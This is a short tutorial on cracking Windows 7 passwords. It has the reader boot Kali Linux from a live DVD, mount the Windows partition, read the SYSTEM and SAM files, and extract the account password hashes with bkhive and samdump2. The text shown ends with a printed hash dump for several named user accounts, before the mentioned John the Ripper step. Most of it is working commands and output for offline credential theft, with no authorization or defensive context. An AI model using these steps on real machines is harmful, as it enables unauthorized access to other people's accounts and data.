 Crack Windows 7 passwords using Kali Linux
In this tutorial, we will use 'bkhive','samdump2', and 'John the Ripper' in Kali Linux to crack Windows 7 passwords.

For this tutorial, you need
a) Kali Linux LiveDVD
b) A Windows 7 machine

Perform the following steps:

1) Boot the machine using Kali Linux LiveDVD

2) Open the terminal window, and view the list of partitions on disk
root@kali:~# lsblk

3) Mount the Windows partition
root@kali:~# mount /dev/sda2 /mnt

4) Traverse to the SAM database directory.
root@kali:~# cd /mnt/Windows/System32/config

5) View 'SYSTEM' file in 'config' directory.
root@kali:/mnt/Windows/System32/config# ls

6) Dump the syskey bootkey from Windows System Hive
root@kali:/mnt/Windows/System32/config# bkhive SYSTEM hive.txt
bkhive 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it

Root Key : CMI-CreateHive{F10156BE-0E87-4EFB-969E-5DA29D131144}
Default ControlSet: 001
Bootkey: 9055be7eb881423834eda4a7427acbe0

7) Dump the Windows password hashes.
root@kali:/mnt/Windows/System32/config# samdump2 SAM hive.txt > hash.txt
samdump2 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it

Root Key : CMI-CreateHive{899121E8-11D8-44B6-ACEB-301713D5ED8C}

8) View the hash file
root@kali:/mnt/Windows/System32/config# cat hash.txt
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
shabbir:1000:aad3b435b51404eeaad3b435b51404ee:638fc14bdf05a6445d5a1e5c1f81fe5d:::
Batul:1004:aad3b435b51404eeaad3b435b51404ee:674e48b68c5cd0efd8f7e5faa87b3d1e:::
Ali:1005:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::